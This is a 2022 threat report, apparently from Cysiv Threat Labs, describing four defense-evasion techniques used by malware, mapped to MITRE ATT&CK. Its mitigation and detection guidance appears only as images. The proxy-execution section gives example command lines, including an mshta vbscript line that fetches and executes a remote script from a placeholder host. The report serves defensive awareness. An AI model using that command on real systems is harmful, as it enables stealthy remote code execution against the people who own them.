

# **Threat Report: Top Defense Evasion Techniques Used by Malware**

**July 25th , 2022**



### **Table of Contents**

### **Table of Contents**





# <span id="page-2-0"></span>**1 EXECUTIVE SUMMARY**

Cysiv Threat Labs recently analyzed various malware campaign types to determine tactics, techniques, and procedures (TTPs) used by adversaries and categorized each observed TTP based on the MITRE ATT&CK framework. As a result of this research, all of the TTPs observed during the past year were mapped to MITRE ATT&CK to identify the most common tactics and techniques used by threat actors.

This research has found that Execution and Defense Evasion were the most dominant tactics observed in recent times. The prevalence and continuous evolution of defense evasion tactics deployed by threat actors is driven by the innovation of threat detection, prevention and protection technologies increasingly adopted by various industries that recognize the importance of securing their networks against cyber threats. Attacks that once slipped past legacy networks and endpoint protection solutions are now routinely caught, and this means that adversaries must come up with new ways of circumventing security controls.

Why is Defense Evasion so prominent? Defense evasion is so common because it makes life simpler for the adversaries. Security controls make it more expensive for an adversary to compromise systems and keep them active for future use. An adversary can reduce the number of resources required to create new tools and processes for ongoing operations by employing defense evasion strategies. As a result, something as easy as turning off antivirus protection can provide an adversary a bit more time to utilize malicious tools in their target environment before defenders are aware of their presence.

There is an endless struggle between security researchers/hunters and threat actors. As soon as researchers shine a light on a trending malicious activity, adversaries pivot and find new ways to hide and evade to achieve their goal to compromise and exploit. Indeed, of all the MITRE ATT&CK tactics, defense evasion comprises an extensive array of techniques and subtechniques as a critical step in an adversaries' kill-chain.

This threat report explores the popular defense evasion techniques that the Cysiv Threat Research team has seen in use by adversaries in the recent times.



# <span id="page-3-0"></span>**2 Top Defense Evasion Techniques**

## **2.1 System Binary Proxy Execution [\(T1218\)](https://attack.mitre.org/techniques/T1218/)**

Adversaries may bypass process and/or signature-based defenses by proxying execution of malicious content with signed, or otherwise trusted, binaries. Binaries used in this technique are often Microsoftsigned files, indicating that they have been either downloaded from Microsoft or are already native in the operating system. Binaries signed with trusted digital certificates can typically execute on Windows systems protected by digital signature validation. Several Microsoft signed binaries that are default on Windows installations can be used to proxy execution of other files or commands.

#### **Sub-techniques:**

[T1218.001,](https://attack.mitre.org/techniques/T1218/001) [T1218.002,](https://attack.mitre.org/techniques/T1218/002) [T1218.003,](https://attack.mitre.org/techniques/T1218/003) [T1218.004,](https://attack.mitre.org/techniques/T1218/004) [T1218.005,](https://attack.mitre.org/techniques/T1218/005) [T1218.007,](https://attack.mitre.org/techniques/T1218/007) [T1218.008,](https://attack.mitre.org/techniques/T1218/008) [T1218.009,](https://attack.mitre.org/techniques/T1218/009) [T1218.0](https://attack.mitre.org/techniques/T1218/010) [10,](https://attack.mitre.org/techniques/T1218/010) [T1218.011,](https://attack.mitre.org/techniques/T1218/011) [T1218.012,](https://attack.mitre.org/techniques/T1218/012) [T1218.013,](https://attack.mitre.org/techniques/T1218/013) [T1218.014](https://attack.mitre.org/techniques/T1218/014)

**Platforms:** Windows, Linux and macOS

**Defense Bypassed:** Anti-virus, Application control, Digital Certificate Validation

#### **Commandline Examples:**

rundll32.exe RedactedDLL.dll, RedactedFunction *System Binary Proxy Execution: Rundll32*

mshta vbscript:Close(Execute("GetObject(""script:https[:]//webserver/payload[.]sct"")")) *System Binary Proxy Execution: Mshta*

#### **Mitigation Recommendations:**









### <span id="page-4-0"></span>**2.2 Process Injection [\(T1055\)](https://attack.mitre.org/techniques/T1055/)**

Adversaries may inject code into processes to evade process-based defenses as well as possibly elevate privileges. Process injection is a method of executing arbitrary code in the address space of a separate, live process. Running code in the context of another process may allow access to the process's memory, system/network resources, and possibly elevated privileges. Execution via process injection may also evade detection from security products since the execution is masked under a legitimate process.

There are many ways to inject code into a process, many of which abuse legitimate functionalities. These implementations exist for every major OS but are typically platform specific.



More sophisticated samples may perform multiple process injections to segment modules and further evade detection, utilizing named pipes or other inter-process communication (IPC) mechanisms as a communication channel.

#### **Sub-techniques:**

[T1055.001,](https://attack.mitre.org/techniques/T1055/001) [T1055.002,](https://attack.mitre.org/techniques/T1055/002) [T1055.003,](https://attack.mitre.org/techniques/T1055/003) [T1055.004,](https://attack.mitre.org/techniques/T1055/004) [T1055.005,](https://attack.mitre.org/techniques/T1055/005) [T1055.008,](https://attack.mitre.org/techniques/T1055/008) [T1055.009,](https://attack.mitre.org/techniques/T1055/009) [T1055.011,](https://attack.mitre.org/techniques/T1055/011) [T1055.0](https://attack.mitre.org/techniques/T1055/012) [12,](https://attack.mitre.org/techniques/T1055/012) [T1055.013,](https://attack.mitre.org/techniques/T1055/013) [T1055.014,](https://attack.mitre.org/techniques/T1055/014) [T1055.015](https://attack.mitre.org/techniques/T1055/015)

**Platforms:** Windows, Linux and macOS

**Defense Bypassed:** Anti-virus, Application control



#### **Mitigation Recommendations:**









### <span id="page-6-0"></span>**2.3 Obfuscated Files or Information (T1027)**

Adversaries may attempt to make an executable or file difficult to discover or analyze by encrypting, encoding, or otherwise obfuscating its contents on the system or in transit. This is common behavior that can be used across different platforms and the network to evade defenses.

Payloads may be compressed, archived, or encrypted to avoid detection. These payloads may be used during Initial Access or later to mitigate detection. Sometimes a user's action may be required to open and Deobfuscate/Decode Files or Information for User Execution.





Adversaries may also obfuscate commands executed from payloads or directly via a Command and Scripting Interpreter. Environment variables, aliases, characters, and other platform/language-specific semantics can be used to evade signature-based detections and application control mechanisms.

**Sub-techniques:** T1027.001, T1027.002, T1027.003, T1027.004, T1027.005, T1027.006

Platforms: Windows, Linux and macOS

**Defense Bypassed:** Application Control, Host Forensic Analysis, Host Intrusion Prevention Systems, Log Analysis, Signature-based Detection

#### **Mitigation Recommendations:**



#### **Detection Recommendations:**





## <span id="page-8-0"></span>**2.4 Masquerading (T1036)**

Adversaries may attempt to manipulate features of their artifacts to make them appear legitimate or benign to users and/or security tools. Masquerading occurs when the name or location of an object, legitimate or malicious, is manipulated or abused for the sake of evading defenses and observation. This may include manipulating file metadata, tricking users into misidentifying the file type, and giving legitimate task or service names.

Renaming abusable system utilities to evade security monitoring is also a form of Masquerading.

**Sub-techniques:** [T1036.001,](https://attack.mitre.org/techniques/T1036/001) [T1036.002,](https://attack.mitre.org/techniques/T1036/002) [T1036.003,](https://attack.mitre.org/techniques/T1036/003) [T1036.004,](https://attack.mitre.org/techniques/T1036/004) [T1036.005,](https://attack.mitre.org/techniques/T1036/005) [T1036.006,](https://attack.mitre.org/techniques/T1036/006) [T1036.007](https://attack.mitre.org/techniques/T1036/007)

**Platforms:** Windows, macOS, Containers, Linux

**Defense Bypassed:** Application Control

#### **Mitigation Recommendations:**



#### **Detection Recommendations:**





